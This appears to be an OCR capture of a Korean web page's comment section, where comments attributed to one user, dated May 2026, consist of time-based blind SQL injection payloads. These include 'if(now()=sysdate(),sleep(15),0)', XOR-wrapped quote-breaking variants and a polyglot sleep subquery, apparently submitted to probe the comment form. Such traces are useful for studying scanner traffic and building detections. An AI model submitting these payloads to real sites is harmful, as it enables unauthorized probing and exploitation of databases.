
if(now()=sysdate(),sleep(15),0)
답글
|
수정
|
삭제
1
@김근택
2026-05-23 19:46:29
e0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
답글
|
수정
|
삭제
1
@김근택
2026-05-23 19:46:35
e0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
답글
|
수정
|
삭제
1
@김근택
2026-05-23 19:46:42
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/